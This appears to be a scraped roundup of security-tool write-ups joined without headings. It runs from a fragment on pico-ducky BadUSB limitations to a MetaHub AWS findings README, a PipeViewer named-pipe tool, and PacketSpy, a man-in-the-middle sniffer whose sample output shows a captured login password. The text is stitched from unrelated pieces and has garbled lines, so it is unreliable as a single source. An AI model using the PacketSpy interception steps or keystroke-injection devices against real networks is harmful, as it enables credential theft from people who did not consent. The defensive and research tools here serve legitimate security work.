Payload delays could be inadequate due to varying speeds of different computers used to deploy an attack.
The pico-ducky device isn't really stealthy, actually it's quite the opposite, it's really bulky especially if you solder the pins.
Also, the pico-ducky device is noticeably slower compared to the Rubber Ducky running the same script.
If the Caps Lock is ON, some of the payload code will not be executed and the exploit will fail.
If the computer has a non-English Environment set, this exploit won't be successful.
Currently, pico-ducky doesn't support DuckyScript 3.0, only DuckyScript 1.0 can be used. If you need the 3.0 version you will have to use the Rubber Ducky.
Caps Lock bug.sudo.
MetaHub is an automated contextual security findings enrichment and impact evaluation tool for vulnerability management. You can use it with AWS Security Hub or any ASFF-compatible security scanner. Stop relying on useless severities and switch to impact scoring definitions based on YOUR context.
MetaHub is an open-source security tool for impact-contextual vulnerability management. It can automate the process of contextualizing security findings based on your environment and your needs: YOUR context, identifying ownership, and calculate an impact scoring based on it that you can use for defining prioritization and automation. You can use it with AWS Security Hub or any ASFF security scanners (like Prowler).
MetaHub describe your context by connecting to your affected resources in your affected accounts. It can describe information about your AWS account and organization, the affected resources tags, the affected CloudTrail events, your affected resource configurations, and all their associations: if you are contextualizing a security finding affecting an EC2 Instance, MetaHub will not only connect to that instance itself but also its IAM Roles; from there, it will connect to the IAM Policies associated with those roles. It will connect to the Security Groups and analyze all their rules, the VPC and the Subnets where the instance is running, the Volumes, the Auto Scaling Groups, and more.
After fetching all the information from your context, MetaHub will evaluate certain important conditions for all your resources: exposure, access, encryption, status, environment and application. Based on those calculations and in addition to the information from the security findings affecting the resource all together, MetaHub will generate a Scoring for each finding.
Check the following dashboard generated by MetaHub. You have the affected resources, grouping all the security findings affecting them together and the original severity of the finding. After that, you have the Impact Score and all the criteria MetaHub evaluated to generate that score. All this information is filterable, sortable, groupable, downloadable, and customizable.

You can rely on this Impact Score for prioritizing findings (where should you start?), directing attention to critical issues, and automating alerts and escalations.
MetaHub can also filter, deduplicate, group, report, suppress, or update your security findings in automated workflows. It is designed for use as a CLI tool or within automated workflows, such as AWS Security Hub custom actions or AWS Lambda functions.
The following is the JSON output for a an EC2 instance; see how MetaHub organizes all the information about its context together, under associations, config, tags, account cloudtrail, and impact

In MetaHub, context refers to information about the affected resources like their configuration, associations, logs, tags, account, and more.
MetaHub doesn't stop at the affected resource but analyzes any associated or attached resources. For instance, if there is a security finding on an EC2 instance, MetaHub will not only analyze the instance but also the security groups attached to it, including their rules. MetaHub will examine the IAM roles that the affected resource is using and the policies attached to those roles for any issues. It will analyze the EBS attached to the instance and determine if they are encrypted. It will also analyze the Auto Scaling Groups that the instance is associated with and how. MetaHub will also analyze the VPC, Subnets, and other resources associated with the instance.
The Context module has the capability to retrieve information from the affected resources, affected accounts, and every associated resources. The context module has five main parts: config (which includes associations as well), tags, cloudtrail, and account. By default config and tags are enabled, but you can change this behavior using the option --context (for enabling all the context modules you can use --context config tags cloudtrail account). The output of each enabled key will be added under the affected resource.
Under the config key, you can find anyting related to the configuration of the affected resource. For example, if the affected resource is an EC2 Instance, you will see keys like private_ip, public_ip, or instance_profile.
You can filter your findings based on Config outputs using the option: --mh-filters-config <key> {True/False}. See Config Filtering.
Under the associations key, you will find all the associated resources of the affected resource. For example, if the affected resource is an EC2 Instance, you will find resources like: Security Groups, IAM Roles, Volumes, VPC, Subnets, Auto Scaling Groups, etc. Each time MetaHub finds an association, it will connect to the associated resource again and fetch its own context.
Associations are key to understanding the context and impact of your security findings as their exposure.
You can filter your findings based on Associations outputs using the option: --mh-filters-config <key> {True/False}. See Config Filtering.
MetaHub relies on AWS Resource Groups Tagging API to query the tags associated with your resources.
Note that not all AWS resource type supports this API. You can check supported services.
Tags are a crucial part of understanding your context. Tagging strategies often include:
If you follow a proper tagging strategy, you can filter and generate interesting outputs. For example, you could list all findings related to a specific team and provide that data directly to that team.
You can filter your findings based on Tags outputs using the option: --mh-filters-tags TAG=VALUE. See Tags Filtering
Under the key cloudtrail, you will find critical Cloudtrail events related to the affected resource, such as creating events.
The Cloudtrail events that we look for are defined by resource type, and you can add, remove or change them by editing the configuration file resources.py.
For example for an affected resource of type Security Group, MetaHub will look for the following events:
CreateSecurityGroup: Security Group Creation eventAuthorizeSecurityGroupIngress: Security Group Rule Authorization event.Under the key account, you will find information about the account where the affected resource is runnning, like if it's part of an AWS Organizations, information about their contacts, etc.
MetaHub also focuses on ownership detection. It can determine the owner of the affected resource in various ways. This information can be used to automatically assign a security finding to the correct owner, escalate it, or make decisions based on this information.
An automated way to determine the owner of a resource is critical for security teams. It allows them to focus on the most critical issues and escalate them to the right people in automated workflows. But automating workflows this way, it is only viable if you have a reliable way to define the impact of a finding, which is why MetaHub also focuses on impact.
The impact module in MetaHub focuses on generating a score for each finding based on the context of the affected resource and all the security findings affecting them. For the context, we define a series of evaluated criteria; you can add, remove, or modify these criteria based on your needs. The Impact criteria are combined with a metric generated based on all the Security Findings affecting the affected resource and their severities.
The following are the impact criteria that MetaHub evaluates by default:
Exposure evaluates the how the the affected resource is exposed to other networks. For example, if the affected resource is public, if it is part of a VPC, if it has a public IP or if it is protected by a firewall or a security group.
| Possible Statuses | Value | Description |
|---|---|---|
| effectively-public | 100% | The resource is effectively public from the Internet. |
| restricted-public | 40% | The resource is public, but there is a restriction like a Security Group. |
| unrestricted-private | 30% | The resource is private but unrestricted, like an open security group. |
| launch-public | 10% | These are resources that can launch other resources as public. For example, an Auto Scaling group or a Subnet. |
| restricted | 0% | The resource is restricted. |
| unknown | - | The resource couldn't be checked |
Access evaluates the resource policy layer. MetaHub checks every available policy including: IAM Managed policies, IAM Inline policies, Resource Policies, Bucket ACLS, and any association to other resources like IAM Roles which its policies are also analyzed . An unrestricted policy is not only an itsue itself of that policy, it afected any other resource which is using it.
| Possible Statuses | Value | Description |
|---|---|---|
| unrestricted | 100% | The principal is unrestricted, without any condition or restriction. |
| untrusted-principal | 70% | The principal is an AWS Account, not part of your trusted accounts. |
| unrestricted-principal | 40% | The principal is not restricted, defined with a wildcard. It could be conditions restricting it or other restrictions like s3 public blocks. |
| cross-account-principal | 30% | The principal is from another AWS account. |
| unrestricted-actions | 30% | The actions are defined using wildcards. |
| dangerous-actions | 30% | Some dangerous actions are defined as part of this policy. |
| unrestricted-service | 10% | The policy allows an AWS service as principal without restriction. |
| restricted | 0% | The policy is restricted. |
| unknown | - | The policy couldn't be checked. |
Encryption evaluate the different encryption layers based on each resource type. For example, for some resources it evaluates if at_rest and in_transit encryption configuration are both enabled.
| Possible Statuses | Value | Description |
|---|---|---|
| unencrypted | 100% | The resource is not fully encrypted. |
| encrypted | 0% | The resource is fully encrypted including any of it's associations. |
| unknown | - | The resource encryption couldn't be checked. |
Status evaluate the status of the affected resource in terms of attachment or functioning. For example, for an EC2 Instance we evaluate if the resource is running, stopped, or terminated, but for resources like EBS Volumes and Security Groups, we evaluate if those resources are attached to any other resource.
| Possible Statuses | Value | Description |
|---|---|---|
| attached | 100% | The resource supports attachment and is attached. |
| running | 100% | The resource supports running and is running. |
| enabled | 100% | The resource supports enabled and is enabled. |
| not-attached | 0% | The resource supports attachment, and it is not attached. |
| not-running | 0% | The resource supports running and it is not running. |
| not-enabled | 0% | The resource supports enabled and it is not enabled. |
| unknown | - | The resource couldn't be checked for status. |
Environment evaluates the environment where the affected resource is running. By default, MetaHub defines 3 environments: production, staging, and development, but you can add, remove, or modify these environments based on your needs. MetaHub evaluates the environment based on the tags of the affected resource, the account id or the account alias. You can define your own environemnts definitions and strategy in the configuration file (See Customizing Configuration).
| Possible Statuses | Value | Description |
|---|---|---|
| production | 100% | It is a production resource. |
| staging | 30% | It is a staging resource. |
| development | 0% | It is a development resource. |
| unknown | - | The resource couldn't be checked for enviroment. |
Application evaluates the application that the affected resource is part of. MetaHub relies on the AWS myApplications feature, which relies on the Tag awsApplication, but you can extend this functionality based on your context for example by defining other tags you use for defining applications or services (like Service or any other), or by relying on account id or alias. You can define your application definitions and strategy in the configuration file (See Customizing Configuration).
| Possible Statuses | Value | Description |
|---|---|---|
| unknown | - | The resource couldn't be checked for application. |
As part of the impact score calculation, we also evaluate the total ammount of security findings and their severities affecting the resource. We use the following formula to calculate this metric:
(SUM of all (Finding Severity / Highest Severity) with a maximum of 1)For example, if the affected resource has two findings affecting it, one with HIGH and another with LOW severity, the Impact Findings Score will be:
SUM(HIGH (3) / CRITICAL (4) + LOW (0.5) / CRITICAL (4)) = 0.875MetaHub reads your security findings from AWS Security Hub or any ASFF-compatible security scanner. It then queries the affected resources directly in the affected account to provide additional context. Based on that context, it calculates it's impact. Finally, it generates different outputs based on your needs.

Some use cases for MetaHub include:
MetaHub provides a range of ways to list and manage security findings for investigation, suppression, updating, and integration with other tools or alerting systems. To avoid Shadowing and Duplication, MetaHub organizes related findings together when they pertain to the same resource. For more information, refer to Findings Aggregation
MetaHub queries the affected resources directly in the affected account to provide additional context using the following options:
MetaHub supports filters on top of these context* outputs to automate the detection of other resources with the same issues. You can filter security findings affecting resources tagged in a certain way (e.g., Environment=production) and combine this with filters based on Config or Associations, like, for example, if the resource is public, if it is encrypted, only if they are part of a VPC, if they are using a specific IAM role, and more. For more information, refer to Config filters and Tags filters for more information.
But that's not all. If you are using MetaHub with Security Hub, you can even combine the previous filters with the Security Hub native filters (AWS Security Hub filtering). You can filter the same way you would with the AWS CLI utility using the option --sh-filters, but in addition, you can save and re-use your filters as YAML files using the option --sh-template.
If you prefer, With MetaHub, you can back enrich your findings directly in AWS Security Hub using the option --enrich-findings. This action will update your AWS Security Hub findings using the field UserDefinedFields. You can then create filters or Insights directly in AWS Security Hub and take advantage of the contextualization added by MetaHub.
When investigating findings, you may need to update security findings altogether. MetaHub also allows you to execute bulk updates to AWS Security Hub findings, such as changing Workflow Status using the option --update-findings. As an example, you identified that you have hundreds of security findings about public resources. Still, based on the MetaHub context, you know those resources are not effectively public as they are protected by routing and firewalls. You can update all the findings for the output of your MetaHub query with one command. When updating findings using MetaHub, you also update the field Note of your finding with a custom text for future reference.
MetaHub supports different Output Modes, some of them json based like json-inventory, json-statistics, json-short, json-full, but also powerfull html, xlsx and csv. These outputs are customizable; you can choose which columns to show. For example, you may need a report about your affected resources, adding the tag Owner, Service, and Environment and nothing else. Check the configuration file and define the columns you need.
MetaHub supports multi-account setups. You can run the tool from any environment by assuming roles in your AWS Security Hub master account and your child/service accounts where your resources live. This allows you to fetch aggregated data from multiple accounts using your AWS Security Hub multi-account implementation while also fetching and enriching those findings with data from the accounts where your affected resources live based on your needs. Refer to Configuring Security Hub for more information.
MetaHub uses configuration files that let you customize some checks behaviors, default filters, and more. The configuration files are located in lib/config/.
Things you can customize:
lib/config/configuration.py: This file contains the default configuration for MetaHub. You can change the default filters, the default output modes, the environment definitions, and more.
lib/config/impact.py: This file contains the values and it's weights for the impact formula criteria. You can modify the values and the weights based on your needs.
lib/config/reources.py: This file contains definitions for every resource type, like which CloudTrail events to look for.
MetaHub is a Python3 program. You need to have Python3 installed in your system and the required Python modules described in the file requirements.txt.
Requirements can be installed in your system manually (using pip3) or using a Python virtual environment (suggested method).
git clone git@github.com:gabrielsoltz/metahub.git
cd metahub
python3 -m venv venv/metahub
source venv/metahub/bin/activate
pip3 install -r requirements.txt
./metahub -h
deactivate
Next time, you only need steps 4 and 6 to use the program.
Alternatively, you can run this tool using Docker.
MetaHub is also available as a Docker image. You can run it directly from the public Docker image or build it locally.
The available tagging for MetaHub containers are the following:
latest: in sync with master branch<x.y.z>: you can find the releases here
stable: this tag always points to the latest release.For running from the public registry, you can run the following command:
docker run -ti public.ecr.aws/n2p8q5p4/metahub:latest ./metahub -hIf you are already logged into the AWS host machine, you can seamlessly use the same credentials within a Docker container. You can achieve this by either passing the necessary environment variables to the container or by mounting the credentials file.
For instance, you can run the following command:
docker run -e AWS_DEFAULT_REGION -e AWS_ACCESS_KEY_ID -e AWS_SECRET_ACCESS_KEY -e AWS_SESSION_TOKEN -ti public.ecr.aws/n2p8q5p4/metahub:latest ./metahub -hOn the other hand, if you are not logged in on the host machine, you will need to log in again from within the container itself.
Or you can also build it locally:
git clone git@github.com:gabrielsoltz/metahub.git
cd metahub
docker build -t metahub .
docker run -ti metahub ./metahub -hMetaHub is Lambda/Serverless ready! You can run MetaHub directly on an AWS Lambda function without any additional infrastructure required.
Running MetaHub in a Lambda function allows you to automate its execution based on your defined triggers.
Terraform code is provided for deploying the Lambda function and all its dependencies.
The terraform code for deploying the Lambda function is provided under the terraform/ folder.
Just run the following commands:
cd terraform
terraform init
terraform apply
The code will create a zip file for the lambda code and a zip file for the Python dependencies. It will also create a Lambda function and all the required resources.
You can customize MetaHub options for your lambda by editing the file lib/lambda.py. You can change the default options for MetaHub, such as the filters, the Meta* options, and more.
Terraform will create the minimum required permissions for the Lambda function to run locally (in the same account). If you want your Lambda to assume a role in other accounts (for example, you will need this if you are executing the Lambda in the Security Hub master account that is aggregating findings from other accounts), you will need to specify the role to assume, adding the option --mh-assume-role in the Lambda function configuration (See previous step) and adding the corresponding policy to allow the Lambda to assume that role in the lambda role.
MetaHub can be run as a Security Hub Custom Action. This allows you to run MetaHub directly from the Security Hub console for a selected finding or for a selected set of findings.

The custom action will then trigger a Lambda function that will run MetaHub for the selected findings. By default, the Lambda function will run MetaHub with the option --enrich-findings, which means that it will update your finding back with MetaHub outputs. If you want to change this, see Customize Lambda behavior
You need first to create the Lambda function and then create the custom action in Security Hub.
For creating the lambda function, follow the instructions in the Run with Lambda section.
For creating the AWS Security Hub custom action:
For example, you can use aws configure option.
aws configureOr you can export your credentials to the environment.
export AWS_DEFAULT_REGION="us-east-1"
export AWS_ACCESS_KEY_ID= "ASXXXXXXX"
export AWS_SECRET_ACCESS_KEY= "XXXXXXXXX"
export AWS_SESSION_TOKEN= "XXXXXXXXX"If you are running MetaHub for a single AWS account setup (AWS Security Hub is not aggregating findings from different accounts), you don't need to use any additional options; MetaHub will use the credentials in your environment. Still, if your IAM design requires it, it is possible to log in and assume a role in the same account you are logged in. Just use the options --sh-assume-role to specify the role and --sh-account with the same AWS Account ID where you are logged in.
--sh-region: The AWS Region where Security Hub is running. If you don't specify a region, it will use the one configured in your environment. If you are using AWS Security Hub Cross-Region aggregation, you should use that region as the --sh-region option so that you can fetch all findings together.
--sh-account and --sh-assume-role: The AWS Account ID where Security Hub is running and the AWS IAM role to assume in that account. These options are helpful when you are logged in to a different AWS Account than the one where AWS Security Hub is running or when running AWS Security Hub in a multiple AWS Account setup. Both options must be used together. The role provided needs to have enough policies to get and update findings in AWS Security Hub (if needed). If you don't specify a --sh-account, MetaHub will assume the one you are logged in.
--sh-profile: You can also provide your AWS profile name to use for AWS Security Hub. When using this option, you don't need to specify --sh-account or --sh-assume-role as MetaHub will use the credentials from the profile. If you are using --sh-account and --sh-assume-role, those options take precedence over --sh-profile.
This is the minimum IAM policy you need to read and write from AWS Security Hub. If you don't want to update your findings with MetaHub, you can remove the securityhub:BatchUpdateFindings action.
{
    "Version": "2012-10-17",
    "Statement": [
        {
            "Effect": "Allow",
            "Action": [
                "security hub:GetFindings",
                "security hub:ListFindingAggregators",
                "security hub:BatchUpdateFindings",
                "iam:ListAccountAliases"
            ],
            "Resource": [
                "*"
            ]
        }
    ]
}If you are running MetaHub for a multiple AWS Account setup (AWS Security Hub is aggregating findings from multiple AWS Accounts), you must provide the role to assume for Context queries because the affected resources are not in the same AWS Account that the AWS Security Hub findings. The --mh-assume-role will be used to connect with the affected resources directly in the affected account. This role needs to have enough policies for being able to describe resources.
The minimum policy needed for context includes the managed policy arn:aws:iam::aws:policy/SecurityAudit and the following actions:
tag:GetResourceslambda:GetFunctionlambda:GetFunctionUrlConfigcloudtrail:LookupEventsaccount:GetAlternateContactorganizations:DescribeAccountiam:ListAccountAliasesMetaHub can read security findings directly from AWS Security Hub using its API. If you don't use Security Hub, you can use any ASFF-based scanner. Most cloud security scanners support the ASFF format. Check with them or leave an issue if you need help.
If you want to read from an input ASFF file, you need to use the options:
./metahub.py --inputs file-asff --input-asff path/to/the/file.json.asff path/to/the/file2.json.asffYou also can combine AWS Security Hub findings with input ASFF files specifying both inputs:
./metahub.py --inputs file-asff securityhub --input-asff path/to/the/file.json.asffWhen using a file as input, you can't use the option --sh-filters for filter findings, as this option relies on AWS API for filtering. You can't use the options --update-findings or --enrich-findings as those findings are not in the AWS Security Hub. If you are reading from both sources at the same time, only the findings from AWS Security Hub will be updated.
MetaHub can generate different programmatic and visual outputs. By default, all output modes are enabled: json-short, json-full, json-statistics, json-inventory, html, csv, and xlsx.
The outputs will be saved in the outputs/ folder with the execution date.
If you want only to generate a specific output mode, you can use the option --output-modes with the desired output mode.
For example, if you only want to generate the output json-short, you can use:
./metahub.py --output-modes json-shortIf you want to generate json-short, json-full and html outputs, you can use:
./metahub.py --output-modes json-short json-full htmlShow all findings titles together under each affected resource and the AwsAccountId, Region, and ResourceType:
Show all findings with all data. Findings are organized by ResourceId (ARN). For each finding, you will also get: SeverityLabel, Workflow, RecordState, Compliance, Id, and ProductArn:
Show a list of all resources with their ARN.
Show statistics for each field/value. In the output, you will see each field/value and the number of occurrences; for example, the following output shows statistics for six findings.
You can create rich HTML reports of your findings, adding your context as part of them.
HTML Reports are interactive in many ways:

You can create CSV reports of your findings, adding your context as part of them.

Similar to CSV but with more formatting options.

You can customize which Context keys to unroll as columns for your HTML, CSV, and XLSX outputs using the options --output-tag-columns and --output-config-columns (as a list of columns). If the keys you specified don't exist for the affected resource, they will be empty. You can also configure these columns by default in the configuration file (See Customizing Configuration).
For example, you can generate an HTML output with Tags and add "Owner" and "Environment" as columns to your report using the:
./metahub --output-modes html --output-tag-columns Owner EnvironmentYou can filter the security findings and resources that you get from your source in different ways and combine all of them to get exactly what you are looking for, then re-use those filters to create alerts.
MetaHub supports filtering AWS Security Hub findings in the form of KEY=VALUE filtering for AWS Security Hub using the option --sh-filters, the same way you would filter using AWS CLI but limited to the EQUALS comparison. If you want another comparison, use the option --sh-template Security Hub Filtering using YAML templates.
You can check available filters in AWS Documentation
./metahub --sh-filters <KEY=VALUE>If you don't specify any filters, default filters are applied: RecordState=ACTIVE WorkflowStatus=NEW
Passing filters using this option resets the default filters. If you want to add filters to the defaults, you need to specify them in addition to the default ones. For example, adding SeverityLabel to the default filters:
./metahub --sh-filters RecordState=ACTIVE WorkflowStatus=NEWIf a value contains spaces, you should specify it using double quotes: "ProductName="Security Hub"
You can add how many different filters you need to your query and also add the same filter key with different values:
Examples:
./metaHub --sh-filters RecordState=ACTIVE WorkflowStatus=NEW SeverityLabel=CRITICAL./metaHub --sh-filters RecordState=ACTIVE WorkflowStatus=NEW SeverityLabel=CRITICAL SeverityLabel=HIGH./metaHub --sh-filters RecordState=ACTIVE WorkflowStatus=NEW SeverityLabel=CRITICAL AwsAccountId=1234567890./metahub --sh-filters RecordState=ACTIVE WorkflowStatus=NEW Title="EC2.22 Unused EC2 security groups should be removed"./metahub --sh-filters RecordState=ACTIVE WorkflowStatus=NEW ResourceType=AwsEc2SecurityGroup./metahub --sh-filters RecordState=ACTIVE WorkflowStatus=NEW ResourceId="arn:aws:ec2:eu-west-1:01234567890:security-group/sg-01234567890"./metahub --sh-filters Id="arn:aws:security hub:eu-west-1:01234567890:subscription/aws-foundational-security-best-practices/v/1.0.0/EC2.19/finding/01234567890-1234-1234-1234-01234567890"./metahub --sh-filters ComplianceStatus=FAILEDMetaHub lets you create complex filters using YAML files (templates) that you can re-use when needed. YAML templates let you write filters using any comparison supported by AWS Security Hub like "EQUALS' | 'PREFIX' | 'NOT_EQUALS' | 'PREFIX_NOT_EQUALS". You can call your YAML file using the option --sh-template <<FILE>>.
You can find examples under the folder templates
./metaHub --sh-template templates/default.ymlMetaHub supports Config filters (and associations) using KEY=VALUE where the value can only be True or False using the option --mh-filters-config. You can use as many filters as you want and separate them using spaces. If you specify more than one filter, you will get all resources that match all filters.
Config filters only support True or False values:
True or with data.False or without data.Config filters run after AWS Security Hub filters:
--sh-filters (or the default ones).--mh-filters-config, so it's a subset of the resources from point 1.Examples:
ResourceType=AwsEc2SecurityGroup) with AWS Security Hub findings that are ACTIVE and NEW (RecordState=ACTIVE WorkflowStatus=NEW) only if they are associated to Network Interfaces (network_interfaces=True):./metahub --sh-filters RecordState=ACTIVE WorkflowStatus=NEW ResourceType=AwsEc2SecurityGroup --mh-filters-config network_interfaces=TrueResourceType=AwsS3Bucket) only if they are public (public=True):./metahub --sh-filters ResourceType=AwsS3Bucket --mh-filters-config public=FalseMetaHub supports Tags filters in the form of KEY=VALUE where KEY is the Tag name and value is the Tag Value. You can use as many filters as you want and separate them using spaces. Specifying multiple filters will give you all resources that match at least one filter.
Tags filters run after AWS Security Hub filters:
--sh-filters (or the default ones).--mh-filters-tags, so it's a subset of the resources from point 1.Examples:
ResourceType=AwsEc2SecurityGroup) with AWS Security Hub findings that are ACTIVE and NEW (RecordState=ACTIVE WorkflowStatus=NEW) only if they are tagged with a tag Environment and value Production:./metahub --sh-filters RecordState=ACTIVE WorkflowStatus=NEW ResourceType=AwsEc2SecurityGroup --mh-filters-tags Environment=ProductionYou can use MetaHub to update your AWS Security Hub Findings workflow status (NOTIFIED, NEW, RESOLVED, SUPPRESSED) with a single command. You will use the --update-findings option to update all the findings from your MetaHub query. This means you can update one, ten, or thousands of findings using only one command. AWS Security Hub API is limited to 100 findings per update. Metahub will split your results into 100 items chucks to avoid this limitation and update your findings beside the amount.
For example, using the following filter: ./metahub --sh-filters ResourceType=AwsSageMakerNotebookInstance RecordState=ACTIVE WorkflowStatus=NEW I found two affected resources with three finding each making six Security Hub findings in total.
Running the following update command will update those six findings' workflow status to NOTIFIED with a Note:
./metahub --update-findings Workflow=NOTIFIED Note="Enter your ticket ID or reason here as a note that you will add to the finding as part of this update."

The --update-findings will ask you for confirmation before updating your findings. You can skip this confirmation by using the option --no-actions-confirmation.
You can use MetaHub to enrich back your AWS Security Hub Findings with Context outputs using the option --enrich-findings. Enriching your findings means updating them directly in AWS Security Hub. MetaHub uses the UserDefinedFields field for this.
By enriching your findings directly in AWS Security Hub, you can take advantage of features like Insights and Filters by using the extra information not available in Security Hub before.
For example, you want to enrich all AWS Security Hub findings with WorkflowStatus=NEW, RecordState=ACTIVE, and ResourceType=AwsS3Bucket that are public=True with Context outputs:
./metahub --sh-filters RecordState=ACTIVE WorkflowStatus=NEW ResourceType=AwsS3Bucket --mh-filters-checks public=True --enrich-findings
The --enrich-findings will ask you for confirmation before enriching your findings. You can skip this confirmation by using the option --no-actions-confirmation.
Working with Security Findings sometimes introduces the problem of Shadowing and Duplication.
Shadowing is when two checks refer to the same issue, but one in a more generic way than the other one.
Duplication is when you use more than one scanner and get the same problem from more than one.
Think of a Security Group with port 3389/TCP open to 0.0.0.0/0. Let's use Security Hub findings as an example.
If you are using one of the default Security Standards like AWS-Foundational-Security-Best-Practices, you will get two findings for the same issue:
EC2.18 Security groups should only allow unrestricted incoming traffic for authorized portsEC2.19 Security groups should not allow unrestricted access to ports with high riskIf you are also using the standard CIS AWS Foundations Benchmark, you will also get an extra finding:
4.2 Ensure no security groups allow ingress from 0.0.0.0/0 to port 3389Now, imagine that SG is not in use. In that case, Security Hub will show an additional fourth finding for your resource!
EC2.22 Unused EC2 security groups should be removedSo now you have in your dashboard four findings for one resource!
Suppose you are working with multi-account setups and many resources. In that case, this could result in many findings that refer to the same thing without adding any extra value to your analysis.
MetaHub aggregates security findings under the affected resource.
This is how MetaHub shows the previous example with output-mode json-short:
"arn:aws:ec2:eu-west-1:01234567890:security-group/sg-01234567890": {
  "findings": [
    "EC2.19 Security groups should not allow unrestricted access to ports with high risk",
    "EC2.18 Security groups should only allow unrestricted incoming traffic for authorized ports",
    "4.2 Ensure no security groups allow ingress from 0.0.0.0/0 to port 3389",
    "EC2.22 Unused EC2 security groups should be removed"
  ],
  "AwsAccountId": "01234567890",
  "Region": "eu-west-1",
  "ResourceType": "AwsEc2SecurityGroup"
}
This is how MetaHub shows the previous example with output-mode json-full:
"arn:aws:ec2:eu-west-1:01234567890:security-group/sg-01234567890": {
  "findings": [
    {
      "EC2.19 Security groups should not allow unrestricted access to ports with high risk": {
        "SeverityLabel": "CRITICAL",
        "Workflow": {
          "Status": "NEW"
        },
        "RecordState": "ACTIVE",
        "Compliance": {
          "Status": "FAILED"
        },
        "Id": "arn:aws:security hub:eu-west-1:01234567890:subscription/aws-foundational-security-best-practices/v/1.0.0/EC2.22/finding/01234567890-1234-1234-1234-01234567890",
        "ProductArn": "arn:aws:security hub:eu-west-1::product/aws/security hub"
      }
    },
    {
      "EC2.18 Security groups should only allow unrestricted incoming traffic for authorized ports": {
        "SeverityLabel": "HIGH",
        "Workflow": {
          "Status": "NEW"
        },
        "RecordState": "ACTIVE",<   br/>        "Compliance": {
          "Status": "FAILED"
        },
        "Id": "arn:aws:security hub:eu-west-1:01234567890:subscription/aws-foundational-security-best-practices/v/1.0.0/EC2.22/finding/01234567890-1234-1234-1234-01234567890",
        "ProductArn": "arn:aws:security hub:eu-west-1::product/aws/security hub"
      }
    },
    {
      "4.2 Ensure no security groups allow ingress from 0.0.0.0/0 to port 3389": {
        "SeverityLabel": "HIGH",
        "Workflow": {
          "Status": "NEW"
        },
        "RecordState": "ACTIVE",
        "Compliance": {
          "Status": "FAILED"
        },
        "Id": "arn:aws:security hub:eu-west-1:01234567890:subscription/aws-foundational-security-best-practices/v/1.0.0/EC2.22/finding/01234567890-1234-1234-1234-01234567890",
        "ProductArn": "arn:aws:security hub:eu-west-1::product/aws/security hub"
      }
    },
    {
      "EC2.22    Unused EC2 security groups should be removed": {
        "SeverityLabel": "MEDIUM",
        "Workflow": {
          "Status": "NEW"
        },
        "RecordState": "ACTIVE",
        "Compliance": {
          "Status": "FAILED"
        },
        "Id": "arn:aws:security hub:eu-west-1:01234567890:subscription/aws-foundational-security-best-practices/v/1.0.0/EC2.22/finding/01234567890-1234-1234-1234-01234567890",
        "ProductArn": "arn:aws:security hub:eu-west-1::product/aws/security hub"
      }
    }
  ],
  "AwsAccountId": "01234567890",
  "AwsAccountAlias": "obfuscated",
  "Region": "eu-west-1",
  "ResourceType": "AwsEc2SecurityGroup"
}
Your findings are combined under the ARN of the resource affected, ending in only one result or one non-compliant resource.
You can now work in MetaHub with all these four findings together as if they were only one. For example, you can update these four Workflow Status findings using only one command: See Updating Workflow Status
You can follow this guide if you want to contribute to the Context module guide.
The tool was published as part of a research about Docker named pipes:
"Breaking Docker Named Pipes SYSTEMatically: Docker Desktop Privilege Escalation – Part 1"
"Breaking Docker Named Pipes SYSTEMatically: Docker Desktop Privilege Escalation – Part 2"
PipeViewer is a GUI tool that allows users to view details about Windows Named pipes and their permissions. It is designed to be useful for security researchers who are interested in searching for named pipes with weak permissions or testing the security of named pipes. With PipeViewer, users can easily view and analyze information about named pipes on their systems, helping them to identify potential security vulnerabilities and take appropriate steps to secure their systems.
Double-click the EXE binary and you will get the list of all named pipes.
We used Visual Studio to compile it.
When downloading it from GitHub you might get error of block files, you can use PowerShell to unblock them:
Get-ChildItem -Path 'D:\tmp\PipeViewer-main' -Recurse | Unblock-FileWe built the project and uploaded it so you can find it in the releases.
One problem is that the binary will trigger alerts from Windows Defender because it uses the NtObjerManager package which is flagged as virus.
Note that James Forshaw talked about it here.
We can't change it because we depend on third-party DLL.
We want to thank James Forshaw (@tyranid) for creating the open source NtApiDotNet which allowed us to get information about named pipes.
Copyright (c) 2023 CyberArk Software Ltd. All rights reserved
This repository is licensed under Apache-2.0 License - see LICENSE for more details.
For more comments, suggestions or questions, you can contact Eviatar Gerzi (@g3rzi) and CyberArk Labs.
PacketSpy is a powerful network packet sniffing tool designed to capture and analyze network traffic. It provides a comprehensive set of features for inspecting HTTP requests and responses, viewing raw payload data, and gathering information about network devices. With PacketSpy, you can gain valuable insights into your network's communication patterns and troubleshoot network issues effectively.
git clone https://github.com/HalilDeniz/PacketSpy.git
PacketSpy requires the following dependencies to be installed:
pip install -r requirements.txt
To get started with PacketSpy, use the following command-line options:
root@denizhalil:/PacketSpy# python3 packetspy.py --help
usage: packetspy.py [-h] [-t TARGET_IP] [-g GATEWAY_IP] [-i INTERFACE] [-tf TARGET_FIND] [--ip-forward] [-m METHOD]

options:
  -h, --help            show this help message and exit
  -t TARGET_IP, --target TARGET_IP
                        Target IP address
  -g GATEWAY_IP, --gateway GATEWAY_IP
Gateway IP address
  -i INTERFACE, --interface INTERFACE
                        Interface name
  -tf TARGET_FIND, --targetfind TARGET_FIND
                        Target IP range to find
  --ip-forward, -if     Enable packet forwarding
  -m METHOD, --method METHOD
                        Limit sniffing to a specific HTTP method
root@denizhalil:/PacketSpy# python3 packetspy.py -tf 10.0.2.0/24 -i eth0

        Device discovery
**************************************
   Ip Address       Mac Address
**************************************
    10.0.2.1      52:54:00:12:35:00
    10.0.2.2      52:54:00:12:35:00
    10.0.2.3      08:00:27:78:66:95
    10.0.2.11     08:00:27:65:96:cd
    10.0.2.12     08:00:27:2f:64:fe
root@denizhalil:/PacketSpy# python3 packetspy.py -t 10.0.2.11 -g 10.0.2.1 -i eth0
******************* started sniff *******************

HTTP Request:
    Method: b'POST'
    Host: b'testphp.vulnweb.com'
    Path: b'/userinfo.php'
    Source IP: 10.0.2.20
    Source MAC: 08:00:27:04:e8:82
    Protocol: HTTP
    User-Agent: b'Mozilla/5.0 (X11; Linux x86_64; rv:105.0) Gecko/20100101 Firefox/105.0'

Raw Payload:
b'uname=admin&pass=mysecretpassword'

HTTP Response:
    Status Code: b'302'
    Content Type: b'text/html; charset=UTF-8'
--------------------------------------------------
Https work still in progress
Contributions are welcome! To contribute to PacketSpy, follow these steps:
If you have any questions, comments, or suggestions about PacketSpy, please feel free to contact me:
PacketSpy is released under the MIT License. See LICENSE for more information.

